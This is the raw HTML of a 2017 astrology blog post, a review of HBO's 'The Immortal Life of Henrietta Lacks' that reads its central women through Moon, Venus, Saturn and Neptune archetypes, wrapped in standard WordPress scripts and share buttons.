

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astrolass.com/2017/04/archetypes-television-review-feminine-archetypes-in-the-immortal-life-of-henrietta-lacks-2017/
body_size: 10709
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noodp,noydir" />
		<title>Archetypes: Television: Review: Feminine Archetypes in ‘The Immortal Life of Henrietta Lacks’ (2017)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Feed" href="https://astrolass.com/feed/" />
<link rel="canonical" href="https://astrolass.com/2017/04/archetypes-television-review-feminine-archetypes-in-the-immortal-life-of-henrietta-lacks-2017/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/astrolass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css' href='https://astrolass.com/wp-content/themes/news/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://astrolass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://astrolass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://astrolass.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://astrolass.com/wp-json/" /><link rel="alternate" type="application/json" href="https://astrolass.com/wp-json/wp/v2/posts/5133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astrolass.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://astrolass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastrolass.com%2F2017%2F04%2Farchetypes-television-review-feminine-archetypes-in-the-immortal-life-of-henrietta-lacks-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://astrolass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastrolass.com%2F2017%2F04%2Farchetypes-television-review-feminine-archetypes-in-the-immortal-life-of-henrietta-lacks-2017%2F&#038;format=xml" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<link rel="icon" href="https://astrolass.com/wp-content/themes/news/images/favicon.ico" />
<link rel="pingback" href="https://astrolass.com/xmlrpc.php" />
<style type="text/css">#header { background: url(https://astrolass.com/wp-content/uploads/2012/07/astrolassheader7.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!--<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />-->
<div style ="position:absolute; left:-9999px;"><a href="https://astrolass.com/wp-content/uplads/">https://astrolass.com/</a></div>
</head>
<body class="post-template-default single single-post postid-5133 single-format-standard custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://astrolass.com/">astrolass</a></p><p id="description">astrology meets fashion film and television</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-nav-2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://astrolass.com/about/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://astrolass.com/contact/">Contact</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-315"><a href="https://astrolass.com/archives/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-284"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1474"><a href="https://astrolass.com/category/planets/">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://astrolass.com/category/planets/sun/">Sun</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1479"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1485"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://astrolass.com/category/planets/mars/">Mars</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1482"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1480"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-5133 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-moon-planets category-neptune category-saturn category-venus-planets tag-archetypes tag-astrology tag-film-2 tag-george-c-wolfe tag-hela tag-movies tag-oprah-winfrey tag-rebecca-skloot tag-renee-elise-goldsberry tag-review tag-rose-byrne tag-the-immortal-life-of-henrietta-lacks entry"><h1 class="entry-title">Archetypes: Television: Review: Feminine Archetypes in ‘The Immortal Life of Henrietta Lacks’ (2017)</h1>
<div class="post-info"><span class="date published time" title="2017-04-22T22:45:52-04:00">April 22, 2017</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=20320310172&amp;xfbml=1"></script><script language="JavaScript">
					FB.Event.subscribe('edge.create', function(response) {
						_gaq.push(['_trackEvent','SocialSharing','Facebook - like button',unescape(String(response).replace(/\+/g, " "))]);
					});
				</script><script type="text/javascript">
				  (function() {
				    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
				    po.src = "https://apis.google.com/js/plusone.js";
				    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
				  })();
				</script><div id="attachment_5136" style="width: 160px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-5136" decoding="async" class="size-thumbnail wp-image-5136" src="http://astrolass.com/wp-content/uploads/2017/04/The-Immortal-LifeHenrietta-Lacks-150x150.jpg" alt="HBO" width="150" height="150" srcset="https://astrolass.com/wp-content/uploads/2017/04/The-Immortal-LifeHenrietta-Lacks-150x150.jpg 150w, https://astrolass.com/wp-content/uploads/2017/04/The-Immortal-LifeHenrietta-Lacks-110x110.jpg 110w, https://astrolass.com/wp-content/uploads/2017/04/The-Immortal-LifeHenrietta-Lacks-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /><p id="caption-attachment-5136" class="wp-caption-text">HBO</p></div>
<p>Families bequeathe their most valuable possessions to subsequent generations to preserve legacy. In HBO’s fact-based dramatization “The Immortal Life of Henrietta Lacks,” based on the book by Rebecca Skloot, an item as dear as gold is gifted to the world and bypasses the offspring.</p>
<p>The story focuses on what’s medically known as the HeLa cell line, living cellular matter so miraculously hardy that it can reproduce outside its point of origin: the malignantly cancerous cervix of Henrietta Lacks (Renée Elise Goldsberry, in flashback), a black woman and mother who died in 1951. Without the informed consent of either Lacks or her family, the heirs never received any monetary compensation for the medical breakthroughs – in diseases from polio to AIDS – that came about through HeLa reproduction.</p>
<p>That all changes when Rebecca (Rose Byrne) – who wants to write a book about the largely unknown Henrietta – pays a visit to Henrietta’s youngest child Deborah (Oprah Winfrey), now middle-aged, who’s keen to know about her mother. In the way are some fractious siblings and family members, as well as the often volatile Deborah herself.</p>
<div id="attachment_5137" style="width: 160px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-5137" decoding="async" class="size-thumbnail wp-image-5137" src="http://astrolass.com/wp-content/uploads/2017/04/TheImmortalLifeHenriettaLacks-150x150.jpg" alt="HBO" width="150" height="150" srcset="https://astrolass.com/wp-content/uploads/2017/04/TheImmortalLifeHenriettaLacks-150x150.jpg 150w, https://astrolass.com/wp-content/uploads/2017/04/TheImmortalLifeHenriettaLacks-110x110.jpg 110w, https://astrolass.com/wp-content/uploads/2017/04/TheImmortalLifeHenriettaLacks-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /><p id="caption-attachment-5137" class="wp-caption-text">HBO</p></div>
<p>In its 95-minute run time, “The Immortal Life of Henrietta Lacks,” directed by George C. Wolfe, is archetypally rich in its Venusian and Lunar Feminine focus, with three women – Henrietta, Deborah and Rebecca – at the story’s core. The disease is female-centric, tied to a reproductive organ and, therefore, motherhood, the domain of the Moon. The HeLa cells have produced millions of offspring, and those patients cured by scientific advancements through these cells are themselves a sort of family of survivors. They’re the large-scale parallel to Henrietta’s children, impoverished and without the bequest they rightfully deserved.</p>
<p>Even greater is the contrast between Neptunian chaos and Saturnine order. The HeLa cells are both examples of Saturnine self-mastery – they control their own fate – and the unpredictability of driven unbridled growth. The deceit and subterfuge of cancer that fuels this cellular matter is also Neptunian. That is, until Rebecca puts Saturnine order and organization at the forefront to tell the story of this rampant HeLa life force which is also a resounding Plutonic death machine: manipulative big pharma that operates at the expense of the Lacks.</p>
<p>Arguably the most moving scene in the production arrives towards the end, when Deborah is ecstatically bathed in the light of her mother’s cells – death in life and life in death – as her wish to embrace the <em>mater familia</em> is finally fulfilled.</p>
<p>Archetype: Cancer. Death. Resurrection. Legacy. Immortality.</p>
<p>Astrology Archetype: ☽ ♀ ♄ ♆ (Moon, Venus, Saturn, Neptune)</p>
<div class="trackable_sharing"><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fastrolass.com%2F2017%2F04%2Farchetypes-television-review-feminine-archetypes-in-the-immortal-life-of-henrietta-lacks-2017%2F" style="text-decoration: none; white-space: nowrap;" title="Facebook" target="_blank" onclick="that=this;_gaq.push(['_trackEvent','SocialSharing','Facebook','https://astrolass.com/2017/04/archetypes-television-review-feminine-archetypes-in-the-immortal-life-of-henrietta-lacks-2017/']); _trackableshare_window = window.open(this.href,'share','menubar=0,resizable=1,width=500,height=350'); _trackableshare_window.focus(); return false;"><img align="absmiddle" src="https://astrolass.com/wp-content/plugins/trackable-social-share-icons/buttons/1//facebook.png" alt="Facebook" width="32" height="32"></a> <a href="http://twitter.com/share?url=https%3A%2F%2Fastrolass.com%2F2017%2F04%2Farchetypes-television-review-feminine-archetypes-in-the-immortal-life-of-henrietta-lacks-2017%2F&text=Archetypes%3A+Television%3A+Review%3A+Feminine+Archetypes+in+%E2%80%98The+Immortal+Life+of+Henrietta+Lacks%E2%80%99+%282017%29" style="text-decoration: none; white-space: nowrap;" title="Twitter" target="_blank" onclick="that=this;_gaq.push(['_trackEvent','SocialSharing','Twitter','https://astrolass.com/2017/04/archetypes-television-review-feminine-archetypes-in-the-immortal-life-of-henrietta-lacks-2017/']); _trackableshare_window = window.open(this.href,'share','menubar=0,resizable=1,width=500,height=350'); _trackableshare_window.focus(); return false;"><img align="absmiddle" src="https://astrolass.com/wp-content/plugins/trackable-social-share-icons/buttons/1//twitter.png" alt="Twitter" width="32" height="32"></a> <a href="mailto:?subject=Check out 